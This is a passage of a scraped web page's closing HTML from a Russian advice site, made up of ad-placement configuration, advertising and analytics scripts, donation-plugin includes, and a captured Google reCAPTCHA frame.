cancelled\":\"\\u041f\\u043b\\u0430\\u0442\\u0451\\u0436 \\u043e\\u0442\\u043c\\u0435\\u043d\\u0451\\u043d\"},\"phone_invalid\":\"\\u041f\\u043e\\u0436\\u0430\\u043b\\u0443\\u0439\\u0441\\u0442\\u0430, \\u0432\\u0432\\u0435\\u0434\\u0438\\u0442\\u0435 \\u043d\\u043e\\u043c\\u0435\\u0440 \\u0442\\u0435\\u043b\\u0435\\u0444\\u043e\\u043d\\u0430 \\u0432 \\u0444\\u043e\\u0440\\u043c\\u0430\\u0442\\u0435 7\\u0445\\u0445\\u0445\\u0445\\u0445\\u0445\\u0445\\u0445\\u0445\\u0445\"};\n<\/script>\n\n<script>document.documentElement.classList.add(\"leyka-js\");<\/script>\n<script src=\"\/wp-content\/plugins\/leyka\/assets\/js\/public.js?ver=3.30.3\"><\/script>\n<script src=\"\/wp-content\/plugins\/leyka\/js\/jquery.easyModal.min.js?ver=3.30.3\"><\/script>\n<script src=\"\/wp-content\/plugins\/leyka\/js\/public.js?ver=3.30.3\"><\/script>\n                                                                 ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".fpm-head","search_all":"true"}},"ID":"70220","html":[{"fst":"\n<div id=\"fpm-70220\" style=\"margin: 20px auto; max-width: 1144px; max-height: 250px;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106294\"><\/div>\n<script>console.log('✅ alfadart \/ desk \/ head \/ 70220')<\/script>\n<\/div>\n","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<div id=\"fpm-70220\" style=\"margin: 20px auto; max-width: 300px; max-height: 300px;\">\n  <script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106295\"><\/div>\n<script>console.log('✅ alfadart \/ mob \/ head \/ 70220')<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"h2","search_all":"false"}},"ID":"70221","html":[{"fst":"<div id=\"fpm-70221\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106296\"><\/div>\n<script>console.log('✅ alfadart \/ desk \/ H2th \/ 70221')<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<div id=\"fpm-70221\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106297\"><\/div>\n<script>console.log('✅ alfadart \/ mob \/ H2th \/ 70221')<\/script>\n<\/div>\n\n","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"3"}},"ID":"70222","html":[{"fst":"<div id=\"fpm-70222\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106298\"><\/div>\n<script>console.log('✅ alfadart \/ desk \/ END \/ 70222')<\/script>\n<\/div>\n","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<div id=\"fpm-70222\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106299\"><\/div>\n<script>console.log('✅ alfadart \/ mob \/ END \/ 70222')<\/script>\n<\/div>\n","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"5","px_s":"seconds","close_window":"false"}},"ID":"70223","html":[{"fst":"<div id=\"fpm-70223\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106300\"><\/div>\n<script>console.log('✅ alfadart \/ desk \/ flyleft \/ 70223')<\/script>\n<\/div>\n\n","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".fpm-sidebar","search_all":"true"}},"ID":"70224","html":[{"fst":"<div id=\"fpm-70224\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106301\"><\/div>\n<script>console.log('✅ alfadart \/ desk \/ sidebar \/ 70224')<\/script>\n<\/div>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"70225","html":[{"fst":"<style>\n  .floor-container {\n    display: flex;\n    position: fixed;\n    justify-content: center;\n    bottom: 0;\n    left: 0;\n    width: 100% !important;\n    max-height: 30vh;\n    box-shadow: 0px -1px 4px rgba(0, 0, 0, 0.25);\n    background: white;\n    flex-direction: column;\n    align-items: center;\n    z-index: 345678989 !important;\n  }\n\n  .floor-block-container {\n    display: flex;\n    justify-content: center;\n    position: relative;\n    width: 100% !important;\n    max-height: 30vh;\n    margin: 0 auto;\n  }\n\n  .floor-close-button-container {\n    position: absolute;\n    z-index: 2222222 !important;\n    top: -20px;\n    left: 0;\n    cursor: pointer;\n  }\n\n  .floor-close-button {\n    width: 20px;\n    height: 20px;\n    text-align: center;\n    color: #ffffff;\n    font-size: 30px;\n    background: #000000;\n    border-radius: 20px;\n    user-select: none;\n  }\n\n  .countdown {\n    position: absolute;\n    display: inline-block;\n    text-align: center;\n    top: 0;\n    color: #000;\n    width: 32px;\n    font-size: 16px;\n    background: #fff;\n    border-radius: 21px;\n  }\n\n  .close-cross {\n    position: absolute;\n    top: -5px;\n    width: 25px;\n    height: 25px;\n    font-size: 12px;\n    background: #fff;\n    border-top-left-radius: 5px;\n    border-top-right-radius: 5px;\n  }\n\n  .close-cross:before,\n  .close-cross:after {\n    position: absolute;\n    left: 13px;\n    content: ' ';\n    height: 25px;\n    width: 2px;\n    background-color: #333;\n  }\n\n  .close-cross:before {\n    transform: rotate(45deg);\n  }\n\n  .close-cross:after {\n    transform: rotate(-45deg);\n  }\n<\/style>\n\n<div class=\"floor-container\">\n  <div class=\"floor-block-container\">\n \n    <script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106302\"><\/div>\n \n    <div class=\"floor-close-button-container\">\n      <span class=\"close-cross\" onclick=\"MinimizeButton();\"><\/span>\n      <span class=\"countdown\"><\/span>\n    <\/div>\n  <\/div>\n<\/div>\n<script>\n  var timerStarted = false;\n\n  function isMobile() {\n    return \/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini\/i.test(navigator.userAgent);\n  }\n\n  function renderYandexAd() {\n    if (isMobile()) {\n      console.log('O_o yandex \/ mob \/ floorAd \/ 70225');\n    if (!timerStarted) {\n        StartTimer();\n        timerStarted = true;\n      }\n    }\n  }\n\n  function StartTimer() {\n    var dialog = document.querySelector('.floor-close-button-container');\n    var dialogCloseBtn = dialog.parentElement.querySelector('.close-cross');\n    dialogCloseBtn.style.display = 'none';\n    var count = 8;\n    document.querySelector('.countdown').textContent = count;\n    var myTimer = setInterval(function () {\n      if (count > 0) {\n        count--;\n        document.querySelector('.countdown').textContent = count;\n      } else {\n        clearInterval(myTimer);\n        dialogCloseBtn.style.display = 'block';\n        document.querySelector('.countdown').style.display = 'none';\n      }\n    }, 1000);\n  }\n\n  function MinimizeButton() {\n    console.log('close click');\n    window.yaContextCb.push(() => {\n      renderYandexAd();\n    });\n    document.querySelector('.floor-container').style.display = 'none';\n  }\n\n  setInterval(function () {\n    window.yaContextCb.push(() => {\n      renderYandexAd();\n    });\n    document.querySelector('.floor-container').style.display = 'block';\n  }, 30000);\n\n  window.yaContextCb.push(() => {\n    renderYandexAd();\n  });\n<\/script>\n\n","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":".comment","search_all":"true"}},"ID":"70227","html":[{"fst":"<div id=\"fpm-70227\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/lib\/alfadart.lib.min.js\" async><\/script>\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_108476\"><\/div>\n<script>console.log('✅ alfadart \/ desk+mob \/ comments \/ 70227')<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><script src="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/js/jquery.bxslider.min.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(69674692, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/69674692" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Global site tag (gtag.js) - Google Analytics -->

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-53040322-8');
</script> 
 
<script>
    $( document ).ready(function() {
        $('.bxslider').bxSlider({
            adaptiveHeight: true,
            mode: 'fade',
            pager: false
        });
    });
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MiVrWErYFKDl2mdb-OOeVQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768851773866');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>